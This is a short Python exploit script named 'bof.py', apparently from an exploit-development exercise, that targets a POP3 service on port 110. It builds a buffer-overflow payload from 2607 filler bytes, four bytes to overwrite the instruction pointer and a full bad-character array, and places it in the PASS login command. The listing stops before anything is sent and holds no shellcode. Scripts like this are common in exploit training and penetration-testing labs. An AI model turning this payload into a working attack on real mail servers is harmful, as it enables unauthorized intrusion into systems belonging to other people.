 bof.py
1 from pwn import *
2 from struct import pack
3 import socket, sys
4
5 if len(sys.argv) < 2:
6     print ("Uso python" + sys.argv[0] + "<ip-address>\n")
7
8 ip_address = sys.argv[1]
9 rport = 110
10
11 if __name__ == '__main__':
12
13
14     badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1
f"
15 b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
16 b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
17 b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
18 b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
19 b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
20 b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
21 b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
22
23
24     offset = b"A"*2607
25     eip = b"B"*4
26     buffer = offset + eip  + badchars
27
28     user = b"USER usuario\r\n"
29     password = b"PASS" +  buffer + b"\r\n"
30
31